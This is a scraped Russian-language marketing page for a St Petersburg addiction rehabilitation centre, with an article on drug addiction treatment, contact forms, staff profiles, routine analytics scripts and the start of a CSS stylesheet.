<span>Лечение наркомании в Санкт-Петербурге</span></div><h1 class="block-title text-align-left">Лечение наркомании в Санкт-Петербурге</h1><blockquote><p>Из всех существующих зависимостей наиболее грозной является тяга к наркотикам. Сразу после первого же употребления появляется тяжелая зависимость, полностью избавиться от которой очень сложно. Болезнь прогрессирует, и наркоман становится все опаснее для общества. При этом никому не удается победить коварное пристрастие своими силами. Для этого нужно прибегнуть к услугам специалистов.</p></blockquote><p><div class="form_send_mess"><form action="/" metho="POST" id="form_send_mess__action"><h3>Заказать бесплатную консультацию</h3><h4>Не откладывайте, сделайте заявку сейчас!</h4><input type="text" autocomplete="off" name="f_name" placeholder="Имя" value=""><input type="text" autocomplete="off" name="f_phone" placeholder="Телефон" value=""><div class="button"><a href="javascript:" class="btn btn-secondary">Отправить</a></div></form></div><br /> Из этой статьи вы сможете узнать:</p><ol><li><a href="#id1">Что случится, если вовремя не предпринять лечение наркомании в Санкт-Петербурге?</a></li><li><a href="#id2">Как найти наркологический диспансер в Санкт-Петербурге?</a></li><li><a href="#id3">Наркологический центр в Санкт-Петербурге – каким образом больные выздоравливают?</a></li><li><a href="#id4">Наркологическая клиника в Санкт-Петербурге. Что нужно делать для того, чтобы вылечиться?</a></li><li><a href="#id5">Когда уместен вызов нарколога в Санкт-Петербурге?</a></li></ol><h2 id="id1">Что случится, если вовремя не предпринять лечение наркомании в Санкт-Петербурге?</h2><p>Лица, постоянно применяющие наркотики, неизбежно будут страдать влечением к этим веществам, которое проявляется в том, что без ежедневной дозы невозможно жить. Первое время у человека будет присутствовать иллюзия того, что все под контролем, и только сторонние наблюдатели – родственники или друзья – заметят, что зависимому необходимо лечение наркомании в Санкт-Петербурге.</p><p>Как психоактивные вещества меняют человека:</p><ol><li>Ущерб физическому состоянию. Наркоманы страдают от падения иммунитета, что влечет за собой различные инфекционные и другие болезни наподобие СПИДа. Нарушение обменных процессов вызывает значительное снижение веса и ухудшение внешности – у наркоманов обычно очень плохие зубы, волосы и кожа. Из-за употребления наркотиков повреждаются и внутренние органы.</li><li>Психические отклонения: отсутствие ночного сна, галлюцинации, бред, часто встречается склонность к суициду, психозы.</li><li>Проблемы в нравственном плане. Поскольку наркотики – вещь достаточно дорогостоящая, больной быстро становится вором, который выносит из дома ценности, нападает на людей с целью ограбления.</li></ol><p>Наркозависимый человек – агрессивный, изворотливый и очень опасный для всех остальных. Друзья прекращают с ним общаться после того, как видят, во что он превратился.</p><h2 id="id2">Как найти наркологический диспансер в Санкт-Петербурге?</h2><p>По причине того, что наркозависимость становится все более распространенной проблемой, на территории нашего государства появляются новые учреждения, созданные для борьбы со страшным пристрастием – такие, как наркологический диспансер в Санкт-Петербурге. Существует несколько видов таких больниц:</p><ol><li>Государственные. Нередко люди отказываются от обращения в такие заведения, поскольку боятся огласки своего диагноза. Обычно в такой клинике человеку предоставляется лекарственная терапия, которая является лишь временной мерой.</li><li>Организации, предлагающие трудотерапию или духовное развитие. Здесь не применяются препараты.</li><li>Наркологические центры. Представляют собой идеальное место, где воздействуют на болезнь комплексным методом, а именно посредством психотерапии, приема медикаментов, личностного роста и адаптации в социуме.</li></ol><p>Полный курс лечения в соответствии с подобранной врачом программой, который гарантирует современный реабилитационный центр, поможет раз и навсегда избавиться от такой тяжелой болезни, как наркомания.</p><h2 id="id3">Наркологический центр в Санкт-Петербурге – каким образом больные выздоравливают?</h2><p>Когда близкие узнают, что их родной человек стал употреблять ПАВ, они пребывают в растерянности, не понимая, что от них требуется. При этом стоит знать, что нужно лишь прийти в наркологический центр в Санкт-Петербурге, где больному человеку окажут помощь. Помимо этого, родственникам наркомана помогут вылечиться от созависимости.</p><p>Почему стоит обратиться в профильную клинику? Она обладает неоспоримыми преимуществами:</p><ol><li>Персональный подход к терапии по разработанной врачом программе, которая учитывает характер заболевания, состояние зависимого, его личные качества.</li><li>Высокая квалификация работников. В центре имеются врачи различных специальностей, которые действуют сплоченно и успешно достигают своей главной цели – избавиться от наркомании.</li><li>Неизменно хорошие результаты. Благодаря кропотливой работе психолога можно достичь больших успехов в устранении привязанности к наркотикам, что гарантирует полное выздоровление пациентов.</li><li>Мероприятия, предотвращающие срывы.</li><li>Помощь со стороны специалистов после выписки человека из клиники.</li></ol><h2 id="id4">Наркологическая клиника в Санкт-Петербурге – что нужно сделать для того, чтобы вылечиться?</h2><p>Нужно отдавать себе отчет в том, что такую патологию, как наркозависимость, нельзя вылечить, находясь дома и не прибегая к помощи врачей. В данном случае необходимо поместить больного человека в наркологический диспансер, где не будет возможности продолжать принимать запрещенные вещества. В специализированной клинике наркоман сможет в течение определенного времени избавиться от своей зависимости, пройдя в индивидуальном порядке комплексный курс лечения, прописанный наркологом. Реабилитация в больнице выглядит следующим образом:</p><ol><li>Тщательное обследование пациента. По его итогам формируется схема лечения, подходящая конкретному человеку.</li><li>Очищение организма резидента от ядов и снятие ломки.</li><li>Работа по преодолению психической зависимости. Это – самая главная часть лечения, которая представляет собой условие выздоровления.</li><li>Привыкание к жизни в обществе.</li></ol><p>Наркологическая клиника в Санкт-Петербурге ответственно подходит к выполнению каждого этапа реабилитации, что позволяет достичь значительных успехов.</p><h2 id="id5">Когда уместен вызов нарколога в Санкт-Петербурге?</h2><p>Наркотики – крайне опасные вещества, употребление которых может в любой момент стать роковым и привести к отравлению, передозировке, возникновению проблем с психикой. Чтобы спасти человека от гибели, нужно вовремя предоставить ему врачебную помощь. Иногда для этого требуется вызов нарколога в Санкт-Петербурге.</p><p>Вот что сделает специалист, вызванный на дом к наркозависимому:</p><ul><li>Устранит ломку и острое отравление;</li><li>Избавит от критического состояния;</li><li>Даст рекомендации относительно приема препаратов;</li><li>Предложит пройти лечение в специализированном центре.</li></ul><p>Нарколог на дом в Санкт-Петербурге – это неотложная помощь, которую нужно расценивать как подготовку к полноценному лечению. Полностью устранить наркоманию однократный визит врача-нарколога не может. Для этого нужно обратиться в наркологическую клинику, где осуществляется наблюдение ряда специалистов. Именно при таком условии наркоман сможет вылечиться и начать жить нормальной, трезвой жизнью.</p><h2 class="spoiler__h2">Скорее обращайтесь на бесплатную консультационную линию и мы ответим на все волнующие вас вопросы!</h2><h2 class="spoiler__h3">8 800 700-85 03</h2><div class="form_send_mess"><form action="/" metho="POST" id="form_send_mess__action"><h3>Заказать бесплатную консультацию</h3><h4>Не откладывайте, сделайте заявку сейчас!</h4><input type="text" autocomplete="off" name="f_name" placeholder="Имя" value=""><input type="text" autocomplete="off" name="f_phone" placeholder="Телефон" value=""><div class="button"><a href="javascript:" class="btn btn-secondary">Отправить</a></div></form></div> <br><p>Дата публикации: 27.01.2020</p><p>Последнее изменение: 24.12.2025</p><div class="post-author-block bdb"><div class="left"><div class="img"> <img src="https://nc-renessans.su/wp-content/uploads/anatolich-250x189.png" alt=""></div><div class="content"><div class="author">Автор</div> <a href="https://nc-renessans.su/specialist/dobroskokov-andrej-anatolevich" class="name">Доброскоков Андрей Анатольевич</a><div class="status">Психиатр - нарколог</div></div></div><div class="staging">21 год</div></div></div></div><div class="wrapper block block-4"><div class="container"><div class="block-title revealator-once revealator-slidedown">Мы помогаем побороть следующие виды зависимости:</div><div class="row"><div class="col-md-4 revealator-once revealator-slideright "><ul><li>Героиновая зависимость</li><li>Кокаиновая зависимость</li><li>Метадоновая зависимость</li><li>Алкогольная зависимость</li></ul></div><div class="col-md-4 revealator-once revealator-slideright revealator-delay1"><ul><li>Токсикомания</li><li>Солевая зависимость</li><li>Зависимость от СПАЙСов</li><li>Игровая зависимость</li></ul></div><div class="col-md-4 revealator-once revealator-slideright revealator-delay2"><ul><li>Амфетаминовая зависимость</li><li>Зависимость от марихуаны</li><li>Лекарственная зависимость</li><li>И другие...</li></ul></div></div></div></div><div class="wrapper block block-5"><div class="container"><div class="block-title revealator-once revealator-slidedown">Наши преимущества</div><div class="row"><div class="col-lg-4 col-md-6 item-container revealator-once revealator-slidedown "><div class="img-wr"><div class="img-container"><div class="img"> <img src="https://nc-renessans.su/wp-content/uploads/block-5-1.png" alt="20 лет успешной работы"></div></div></div><div class="title">20 лет успешной работы</div><div class="desc">Наша организация была основана в 1999 году. Огромный опыт — наше главное преимущество.</div></div><div class="col-lg-4 col-md-6 item-container revealator-once revealator-slidedown revealator-delay1"><div class="img-wr"><div class="img-container"><div class="img"> <img src="https://nc-renessans.su/wp-content/uploads/block-5-2.png" alt="Современный подход"></div></div></div><div class="title">Современный подход</div><div class="desc">Центр работает по современным методикам психологической реабилитации, апробированным мировым научным сообществом</div></div><div class="col-lg-4 col-md-6 item-container revealator-once revealator-slidedown revealator-delay2"><div class="img-wr"><div class="img-container"><div class="img"> <img src="https://nc-renessans.su/wp-content/uploads/block-5-3.png" alt="Авторские методики"></div></div></div><div class="title">Авторские методики</div><div class="desc">Методики разработаны в ведущих клиниках США, Европы и РФ. Их применение рекомендовано и Минздравом РФ.</div></div><div class="col-lg-4 col-md-6 item-container revealator-once revealator-slidedown revealator-delay3"><div class="img-wr"><div class="img-container"><div class="img"> <img src="https://nc-renessans.su/wp-content/uploads/block-5-4.png" alt="Отличные условия"></div></div></div><div class="title">Отличные условия</div><div class="desc">Комфортабельные условия, доброжелательная атмосфера и понимание. Все применяемые техники предполагают сознательное участие пациента в излечении.</div></div><div class="col-lg-4 col-md-6 item-container revealator-once revealator-slidedown revealator-delay4"><div class="img-wr"><div class="img-container"><div class="img"> <img src="https://nc-renessans.su/wp-content/uploads/block-5-5.png" alt="Разнообразие курсов"></div></div></div><div class="title">Разнообразие курсов</div><div class="desc">Есть курсы как для зависимых, так и для их близких. Мы адаптируем и пациента, и членов его семьи к изменившимся условиям жизни — больной проходит тяжелый путь вместе с близкими людьми.</div></div><div class="col-lg-4 col-md-6 item-container revealator-once revealator-slidedown revealator-delay5"><div class="img-wr"><div class="img-container"><div class="img"> <img src="https://nc-renessans.su/wp-content/uploads/block-5-6.png" alt="Прозрачно и официально"></div></div></div><div class="title">Прозрачно и официально</div><div class="desc">Наш центр сертифицирован и официально зарегистрирован по закону РФ. Есть все необходимые лицензии и сертификаты</div></div></div></div></div><div class="wrapper block block-6"><div class="container"><div class="block-title revealator-once revealator-slidedown">Наши гарантии</div><div class="row"><div class="col-md-6 item-container revealator-once revealator-slideright "><div class="img"> <span> <img src="https://nc-renessans.su/wp-content/uploads/block-6-1.png" alt="Гарантия полной анонимности"> </span></div><div class="title">Гарантия полной анонимности</div></div><div class="col-md-6 item-container revealator-once revealator-slideright revealator-delay1"><div class="img"> <span> <img src="https://nc-renessans.su/wp-content/uploads/block-6-2.png" alt="Гарантия квалификации специалистов"> </span></div><div class="title">Гарантия квалификации специалистов</div></div><div class="col-md-6 item-container revealator-once revealator-slideright revealator-delay2"><div class="img"> <span> <img src="https://nc-renessans.su/wp-content/uploads/block-6-3.png" alt="Гарантия индивидуального подхода"> </span></div><div class="title">Гарантия индивидуального подхода</div></div><div class="col-md-6 item-container revealator-once revealator-slideright revealator-delay3"><div class="img"> <span> <img src="https://nc-renessans.su/wp-content/uploads/block-6-5.png" alt="Гарантия эффективности"> </span></div><div class="title">Гарантия эффективности</div></div><div class="col-md-6 item-container revealator-once revealator-slideright revealator-delay4"><div class="img"> <span> <img src="https://nc-renessans.su/wp-content/uploads/block-6-4.png" alt="Гарантия профессиональной интервенции"> </span></div><div class="title">Гарантия профессиональной интервенции</div></div><div class="col-md-6 item-container revealator-once revealator-slideright revealator-delay5"><div class="img"> <span> <img src="https://nc-renessans.su/wp-content/uploads/block-6-6.png" alt="Гарантия поддержки в постлечебный период"> </span></div><div class="title">Гарантия поддержки в постлечебный период</div></div></div></div></div><div class="wrapper block block-7"><div class="container"><div class="block-title revealator-once revealator-slidedown">Ваш близкий не хочет лечиться?</div><div class="row"><div class="col-lg-3 col-md-6 item-container revealator-once revealator-slideright revealator-delay1"><div class="item" style="background-image:url('https://nc-renessans.su/wp-content/uploads/block-7-1.png')"><div class="num">00</div><div class="title">Мы сами приедем к вам</div></div></div><div class="col-lg-3 col-md-6 item-container revealator-once revealator-slideright revealator-delay1"><div class="item" style="background-image:url('https://nc-renessans.su/wp-content/uploads/block-7-2.png')"><div class="num">01</div><div class="title">Убедим зависимого пройти реабилитацию</div></div></div><div class="col-lg-3 col-md-6 item-container revealator-once revealator-slideright revealator-delay1"><div class="item" style="background-image:url('https://nc-renessans.su/wp-content/uploads/block-7-3.png')"><div class="num">02</div><div class="title">Доставим в центр</div></div></div><div class="col-lg-3 col-md-6 item-container revealator-once revealator-slideright revealator-delay1"><div class="item" style="background-image:url('https://nc-renessans.su/wp-content/uploads/block-7-4.png')"><div class="num">03</div><div class="title">Никакого насилия!</div></div></div></div><div class="button-container revealator-once revealator-slideup"> <a href="#callback" class="btn btn-secondary" data-fancybox>Заказать обратный звонок</a></div></div></div><div class="wrapper block block-9" id="calculate"> <img src="/wp-content/themes/landing/assets/img/block-9-bg.jpg" alt="" class="block-bg" /><div class="container"><div class="block-title text-white revealator-once revealator-slidedown">Расчет стоимости лечения</div><div class="row"><div class="col-lg-6"><form action="" method="POST" class="revealator-once revealator-slideright" id="send_calc"><div class="form-group"> <select name="calc__vid" class="custom-select" required><option value="">Вид помощи</option><option value="Лечение наркомании">Лечение наркомании</option><option value="Лечение алкоголизм">Лечение алкоголизма</option><option value="Лечение игромани">Лечение игромании</option> </select></div><div class="row"><div class="form-group col-md-6"> <select name="calc__period" class="custom-select" required><option value="">Стаж употребления</option><option value="от недели до месяц">от недели до месяца</option><option value="от месяца до полугод">от месяца до полугода</option><option value="от 1 года до 2х ле">от 1 года до 2х лет</option><option value="от 2х до 5 лет">от 2х до 5 лет</option><option value="от 5ти лет и выш">от 5ти лет и выше</option> </select></div><div class="form-group col-md-6"> <select name="calc__age" class="custom-select" required><option value="">Возраст</option><option value="от 14 до 18 лет">от 14 до 18 лет</option><option value="от 18 до 21 год">от 18 до 21 года</option><option value="от 21 года до 30 лет">от 21 года до 30 лет</option><option value="от 30 до 40 лет">от 30 до 40 лет</option><option value="выше 40 лет">выше 40 лет</option> </select></div></div><div class="row"><div class="col-12 desc"> Ваши контактные данные (анонимность гарантирована)</div><div class="form-group col-md-6"> <input type="text" class="form-control name" name="calc__name" placeholder="Имя" value="" required></div><div class="form-group col-md-6"> <input type="tel" class="form-control phone" name="calc__phone" placeholder="+7 (___) ___-__-__" value="" required></div></div><div class="button-container"> <button class="btn btn-secondary">Отправить</button></div></form></div><div class="col-lg-6 description revealator-once revealator-slideleft"><div class="title">Оплатить услуги нашей клиники <br>также возможно банковской картой</div> <img src="https://nc-renessans.su/wp-content/themes/landing/assets/img/block-9-cards.png" alt="alt"></div></div></div></div><div class="wrapper block block-10"><div class="container"><div class="block-title revealator-once revealator-slidedown">Наши специалисты</div><div class="row slider"><div class="slide-container revealator-once revealator-slideup"><div class="img"> <img src="https://nc-renessans.su/wp-content/uploads/anatolich-298x400.png" class="bgimg" alt=""/><div class="content"><p><strong>Специальность:</strong> Врач психиатр, психиатр-нарколог</p><p><b>Должность: </b>Врач нарколог в НЦ Ренессанс</p><p><strong>Стаж работы:</strong> 21 год</p><p><strong>Специализация:</strong> Лечение и реабилитация всех видов химической зависимости</p></div></div><div class="title"> <a href="https://nc-renessans.su/specialist/dobroskokov-andrej-anatolevich">Доброскоков Андрей Анатольевич</a></div><div class="desc">Врач психиатр - нарколог</div></div><div class="slide-container revealator-once revealator-slideup"><div class="img"> <img src="https://nc-renessans.su/wp-content/uploads/vn-298x400.png" class="bgimg" alt=""/><div class="content"><p><strong>Специальность:</strong> Врач психиатр</p><p><strong>Должность:</strong>  Врач психиатр в НЦ Ренессанс</p><p><strong>Стаж работы:</strong> 11 лет</p><p><strong>Специализация:</strong> Лечение психических расстройств различного генеза</p></div></div><div class="title"> <a href="https://nc-renessans.su/specialist/kontourova-vera-nikolaevna">Контурова Вера Николаевна </a></div><div class="desc">Врач психиатр</div></div><div class="slide-container revealator-once revealator-slideup"><div class="img"> <img src="https://nc-renessans.su/wp-content/uploads/sergeevich-298x400.png" class="bgimg" alt=""/><div class="content"><p><strong>Специальность:</strong> Психолог</p><p><b>Должность: </b>Программный директор в НЦ Ренессанс</p><p><strong>Стаж работы:</strong> 10 лет</p><p><strong>Специализация:</strong> Реабилитация всех видов химической зависимости</p></div></div><div class="title"> <a href="https://nc-renessans.su/specialist/miroshnichenko-ivan-sergeevich">Мирошниченко Иван Сергеевич</a></div><div class="desc">Программный директор в НЦ Ренессанс</div></div><div class="slide-container revealator-once revealator-slideup"><div class="img"> <img src="https://nc-renessans.su/wp-content/uploads/valerich-298x400.png" class="bgimg" alt=""/><div class="content"><p><strong>Специальность:</strong> Клинический психолог</p><p><b>Должность: </b>Психолог по работе с зависимыми в<b> НЦ Ренессанс</b></p><p><strong>Стаж работы:</strong> 6 лет</p><p><strong>Специализация:</strong> Психокоррекционная терапия</p></div></div><div class="title"> <a href="https://nc-renessans.su/specialist/anajko-oleg-valerevich">Анайко Олег Валерьевич</a></div><div class="desc">Клинический психолог</div></div><div class="slide-container revealator-once revealator-slideup"><div class="img"> <img src="https://nc-renessans.su/wp-content/uploads/anya-298x400.png" class="bgimg" alt=""/><div class="content"><p><strong>Специальность:</strong> Психолог</p><p><b>Должность: </b>Психолог по работе с созависимыми в<b> НЦ Ренессанс</b></p><p><strong>Стаж работы:</strong> 7 лет</p><p><strong>Специализация:</strong> Семейная психотерапия</p></div></div><div class="title"> <a href="https://nc-renessans.su/specialist/rossoxa-anna-ivanovna">Россоха Анна Ивановна</a></div><div class="desc">Семейный психолог</div></div></div></div></div><div class="wrapper block block-11"><div class="container"><div class="block-title revealator-once revealator-slidedown">Наши документы и лицензии</div><div class="row slider"><div class="slide-container revealator-once revealator-slideup"> <img src="https://nc-renessans.su/wp-content/uploads/2-001-298x400.jpg" alt="alt"></div><div class="slide-container revealator-once revealator-slideup"> <img src="https://nc-renessans.su/wp-content/uploads/licenziya11-298x400.jpg" alt="alt"></div><div class="slide-container revealator-once revealator-slideup"> <img src="https://nc-renessans.su/wp-content/uploads/licenziya13-298x400.jpg" alt="alt"></div><div class="slide-container revealator-once revealator-slideup"> <img src="https://nc-renessans.su/wp-content/uploads/478ad718887aca90c091c80ab5cb5d0c-298x400.jpg" alt="alt"></div><div class="slide-container revealator-once revealator-slideup"> <img src="https://nc-renessans.su/wp-content/uploads/3-001-298x400.jpg" alt="alt"></div></div></div></div><div class="wrapper block block-12"><div class="container"><div class="block-title revealator-once revealator-slidedown">Условия проживания в нашем наркологическом центре</div><div class="row justify-content-center"><div class="col-lg-3 col-md-4 col-sm-6 revealator-once revealator-slideup "> <a data-fancybox-group="block-12-group" href="https://nc-renessans.su/wp-content/uploads/orig-800x600.jpg" data-fancybox="block-12" class="gallery-item"><img src="https://nc-renessans.su/wp-content/uploads/orig-330x220.jpg" alt=""></a></div><div class="col-lg-3 col-md-4 col-sm-6 revealator-once revealator-slideup revealator-delay1"> <a data-fancybox-group="block-12-group" href="https://nc-renessans.su/wp-content/uploads/6-1.gif" data-fancybox="block-12" class="gallery-item"><img src="https://nc-renessans.su/wp-content/uploads/6-1-330x220.gif" alt=""></a></div><div class="col-lg-3 col-md-4 col-sm-6 revealator-once revealator-slideup revealator-delay2"> <a data-fancybox-group="block-12-group" href="https://nc-renessans.su/wp-content/uploads/reabilitacionnyy-centr-renessans-spalnya.jpg" data-fancybox="block-12" class="gallery-item"><img src="https://nc-renessans.su/wp-content/uploads/reabilitacionnyy-centr-renessans-spalnya-330x220.jpg" alt=""></a></div><div class="col-lg-3 col-md-4 col-sm-6 revealator-once revealator-slideup revealator-delay3"> <a data-fancybox-group="block-12-group" href="https://nc-renessans.su/wp-content/uploads/photofacefun_com_1480335445-800x534.jpg" data-fancybox="block-12" class="gallery-item"><img src="https://nc-renessans.su/wp-content/uploads/photofacefun_com_1480335445-330x220.jpg" alt=""></a></div><div class="col-lg-3 col-md-4 col-sm-6 revealator-once revealator-slideup revealator-delay4"> <a data-fancybox-group="block-12-group" href="https://nc-renessans.su/wp-content/uploads/reabilitacionnyy-centr-renessans-zanyatiya-yogoy.jpg" data-fancybox="block-12" class="gallery-item"><img src="https://nc-renessans.su/wp-content/uploads/reabilitacionnyy-centr-renessans-zanyatiya-yogoy-330x220.jpg" alt=""></a></div><div class="col-lg-3 col-md-4 col-sm-6 revealator-once revealator-slideup revealator-delay5"> <a data-fancybox-group="block-12-group" href="https://nc-renessans.su/wp-content/uploads/0696935afc4cb528ae306a8cd0922b42-800x450.jpg" data-fancybox="block-12" class="gallery-item"><img src="https://nc-renessans.su/wp-content/uploads/0696935afc4cb528ae306a8cd0922b42-330x220.jpg" alt=""></a></div><div class="col-lg-3 col-md-4 col-sm-6 revealator-once revealator-slideup revealator-delay6"> <a data-fancybox-group="block-12-group" href="https://nc-renessans.su/wp-content/uploads/fo4-800x533.jpg" data-fancybox="block-12" class="gallery-item"><img src="https://nc-renessans.su/wp-content/uploads/fo4-330x220.jpg" alt=""></a></div><div class="col-lg-3 col-md-4 col-sm-6 revealator-once revealator-slideup revealator-delay7"> <a data-fancybox-group="block-12-group" href="https://nc-renessans.su/wp-content/uploads/Cherry-Hills-Workout-800x529.jpg" data-fancybox="block-12" class="gallery-item"><img src="https://nc-renessans.su/wp-content/uploads/Cherry-Hills-Workout-330x220.jpg" alt=""></a></div></div></div></div><div class="wrapper block block-13"><div class="container"><div class="block-title revealator-once revealator-slidedown">Мы работаем при поддержке</div><div class="row justify-content-center"><div class="col item-container revealator-once revealator-slideup"><div class="img"><img src="https://nc-renessans.su/wp-content/uploads/block-13-1.jpg" alt=""></div><div class="title">Федеральная служба по надзору в сфере защиты прав потребителей и благополучия человека</div></div><div class="col item-container revealator-once revealator-slideup"><div class="img"><img src="https://nc-renessans.su/wp-content/uploads/block-13-2.jpg" alt=""></div><div class="title">Министерство здравоохранения Российской Федерации</div></div><div class="col item-container revealator-once revealator-slideup"><div class="img"><img src="https://nc-renessans.su/wp-content/uploads/block-13-3.jpg" alt=""></div><div class="title">Правительство Российской Федерации</div></div><div class="col item-container revealator-once revealator-slideup"><div class="img"><img src="https://nc-renessans.su/wp-content/uploads/block-13-4.jpg" alt=""></div><div class="title">Министерство образования и науки Российской Федерации</div></div><div class="col item-container revealator-once revealator-slideup"><div class="img"><img src="https://nc-renessans.su/wp-content/uploads/block-13-5.jpg" alt=""></div><div class="title">Государственный антинаркотический комитет России</div></div></div></div></div><div class="wrapper block block-14"> <img src="/wp-content/themes/landing/assets/img/block-14-bg.jpg" alt="" class="block-bg" /><div class="container"><div class="block-title text-white revealator-once revealator-slidedown">Если у вас остались вопросы, оставьте заявку, и мы перезвоним вам</div><form action="/" method="POST" id="send_order"><div class="form-container revealator-once revealator-slideright"><div class="form-group"> <input type="text" autocomplete="off" class="form-control name" name="order__name" placeholder="Имя" value="" required></div><div class="form-group"> <input type="tel" autocomplete="off" class="form-control phone" name="order__phone" placeholder="+7 (___) ___-__-__" value="" required></div><div class="form-group"> <button type="submit" class="btn btn-secondary">Отправить</button></div></div></form><div class="desc revealator-once revealator-slideleft"> Либо позвоните на круглосуточную горячую линию: <a href="tel:88007008503">8 800 700-85 03</a> <span>Бесплатно по РФ</span></div></div></div><div class="wrapper block-18" id="block_18"><div class="container"><h2 class="block-title revealator-once revealator-slideright">Список литературы</h2><ul><li>А.Г. Гофман | Клиническая наркология. ISBN 978-5-9986-0294-8</li><li>Валентина Москаленко | Зависимость. Семейная болезнь. ISBN 978-5-9116-0068-6</li><li>Клод Штайнер | Лечение алкоголизма. ISBN 978-5-9387-8127-2</li><li>М.В. Воронцов | Социальная наркология. ISBN 978-5-534-13782-8</li><li>А.О. Кибитов | Генетические аспекты наркологических заболеваний. ISBN: 978-5-00172-162-8</li><li>М.Б. Ергабылов | Новые виды психоактивных веществ. УДК 615.9:613</li><li>В.В. Мрыхин | А.В. Анцыборов | Психиатрические аспекты употребления дизайнерских наркотиков УДК 61 DOI 10.21661/г-116849</li></ul></div></div><div class="wrapper footer-wr"><div class="container footer-container"> <a href="/" class="logo revealator-once revealator-slideup"> <img src="https://nc-renessans.su/wp-content/themes/landing/assets/img/logo-footer.png" alt="alt"> </a><div class="text revealator-once revealator-slideup revealator-delay1"> Профессиональное лечение и реабилитация <br> наркомании и алкоголизма</div><div class="info revealator-once revealator-slideup revealator-delay2"><div class="call"> <span>Бесплатный звонок по России:</span> <a href="tel:88007008503" class="phone">8 800 700-85 03</a></div><div class="btn-container"> <a href="#callback" class="btn btn-outline-secondary btn-block" data-fancybox>Заказать звонок</a></div></div></div><div class="container footer-text-container"><div class="footer-text"><p>Представленная стоимость услуг не является публичной офертой. Сайт работает при поддержке файлов cookies и находится в частной собственности, используя в качестве финансирования прибыль частного юридического лица. На страницах сайта нет рекламы и компания не получает доход от услуг по размещению рекламы. Все перечисленные услуги медицинского характера, которые предоставляет клиника, лицензированы.</p><p>Информация, которая расположена в разделах сайта <a href="https://nc-renessans.su">www.nc-renessans.su</a>, не является заменой личного общения между специалистами клиники и пациентами, а носит поддерживающий характер.</p></div></div><div class="container copyright revealator-once revealator-slideup"> Медицинская деятельность осуществляется ООО «Медикалпорт» на основании лицензии № ЛО-92-01-000027 от 30.12.2015, по адресу: 299014, г. Севастополь, ул. Рыбаков, 5А</div></div><div id="callback" style="display: none;"><div class="modal-window"><div class="title">Заказать звонок</div><form action="/" method="POST" id="send_order"><div class="form-group"> <input type="text" autocomplete="off" class="form-control name" name="order__name" id="call-name" value="" onkeyup="this.setAttribute('value', this.value);" required=""> <label for="call-name">Ваше имя</label></div><div class="form-group"> <input type="tel" autocomplete="off" class="form-control tel" name="order__phone" id="call-phone" value="" onkeyup="this.setAttribute('value', this.value);" required=""> <label for="call-phone">Ваш телефон</label></div> <button class="btn btn-secondary btn-block">Заказать звонок</button></form></div></div><div id="record" style="display: none;"><div class="modal-window"><div class="title">Запись на прием</div><form action="/" method="POST" id="send_order_invite"><div class="form-group"> <input type="text" autocomplete="off" class="form-control name" name="record__name" id="call-name" value="" onkeyup="this.setAttribute('value', this.value);" required=""> <label for="call-name">Ваше имя</label></div><div class="form-group"> <input type="tel" autocomplete="off" class="form-control tel" name="record__phone" id="call-phone" value="" onkeyup="this.setAttribute('value', this.value);" required=""> <label for="call-phone">Ваш телефон</label></div> <button class="btn btn-secondary btn-block">Записаться</button></form></div></div> <a href="#success_send_window" style="display:none;" class="success_send_button btn btn-outline-info" data-fancybox></a><div id="success_send_window" style="display:none;"><div class="modal-window"><div class="title">Заявка отправлена</div><p style="text-align:center;">Заявка успешно отправлена</p><p style="text-align:center;">Мы свяжемся с Вами при первой возможности</p></div></div></div><div class="bg-menu"></div><div class="bvi-open"><span>версия для слабовидящих</span></div> <script>/*<![CDATA[*/var fired=false;window.addEventListener('scroll',()=>{if(fired===false){init_scripts();}});function init_scripts(){console.log("init lazy scripts");fired=true;var yaParams={ip:"13.59.127.244"};(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments);};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a);})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(10936552,"init",{clickmap:true,trackLinks:true,params:yaParams,accurateTrackBounce:true,webvisor:true});$.getScript("//api.venyoo.ru/wnew.js?wc=venyoo/default/science&widget_id=6755342139785896");$.getScript("https://nc-renessans.su/amo/renesansamo.js");(function(w,d,s,h,id){w.roistatProjectId=id;w.roistatHost=h;var p=d.location.protocol=="https:"?"https://":"http://";var u=/^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie)?"/dist/module.js":"/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);var js=d.createElement(s);js.charset="UTF-8";js.async=1;js.src=p+h+u;var js2=d.getElementsByTagName(s)[0];js2.parentNode.insertBefore(js,js2);})(window,document,'script','cloud.roistat.com','365ab6058b4c5da1e82f2d1441ddf8aa');}
setTimeout(init_scripts,20000);/*]]>*/</script> <noscript><div><img src="https://mc.yandex.ru/watch/10936552" style="position:absolute; left:-9999px;" alt=""/></div> </noscript> <script defer src="https://nc-renessans.su/wp-content/cache/autoptimize/js/autoptimize_d35bfb04daf6c817f127fa078697f232.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://nc-renessans.su/wp-content/themes/landing/assets/css/bvi.css
body_size: 11321
content:
/*!
 * Button visually impaired v2.0
 */
html body .bvi-panel {
  font-family: Arial !important;
  padding: 10px 10px;
  color: black;
  top: 0;
  left: 0;
  right: 0;
  letter-spacing: 0;
  position: relative;
  text-shadow: none;
  line-height: normal;
  border: 0;
  margin-bottom: 0.3rem;
  background-color: #f7f7f7;
  border-color: black;
  moz-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.23);
  webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.23);
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.23);
  z-index: 999999 !important;
}
@media (max-width: 575.98px) {
  html body .bvi-panel {
    padding: 10px 0 10px 0;
  }
  html body .bvi-panel .bvi-panel-toggler {
    display: block;
    text-align: center;
  }
  html body .bvi-panel .bvi-panel-container {
    overflow: auto;
    width: auto;
    height: 145px;
    border-top: 1px solid #bcbcbc;
    -webkit-box-shadow: inset 0px 5px 15px 0px #d6d6d6;
    -moz-box-shadow: inset 0px 5px 15px 0px #d6d6d6;
    box-shadow: inset 0px 5px 15px 0px #d6d6d6;
  }
  html body .bvi-panel .bvi-panel-container, html body .bvi-panel #bvi-panel-close, html body .bvi-panel #bvi-panel-hide {
    display: none;
    margin-top: 10px;
    border-top: 1px solid #dfdfdf;
  }
}
@media (min-width: 576px) and (max-width: 767.98px) {
  html body .bvi-panel {
    padding: 10px 0 10px 0;
  }
